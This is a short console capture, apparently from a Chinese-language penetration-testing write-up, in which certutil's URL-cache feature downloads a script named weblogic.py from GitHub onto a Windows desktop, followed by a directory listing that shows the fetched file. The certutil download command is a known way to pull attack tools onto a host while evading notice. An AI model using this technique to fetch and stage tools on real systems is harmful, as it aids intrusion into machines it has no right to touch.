 C:\Users\jboss\Desktop\certutil>certutil -urlcache -split -f https://github.
com/backlion/demo/blob/master/weblogic.py
**** 联机 ****
CertUtil: -URLCache 命令成功完成。
C:\Users\jboss\Desktop\certutil>dir
驱动器 C 中的卷没有标签。
卷的序列号是 6263-84F6
C:\Users\jboss\Desktop\certutil 的目录
2017/08/09 09:37 <DIR> .
2017/08/09 09:37 <DIR> ..
2017/08/09 09:37 7 1.bat
2017/08/09 09:37 47,826 Blob0_0.key
2017/08/09 09:37 47,826 weblogic.py
3 个文件 95,659 字节
2 个目录 33,083,469,824 可用字节
C:\Users\jboss\Desktop\certutil>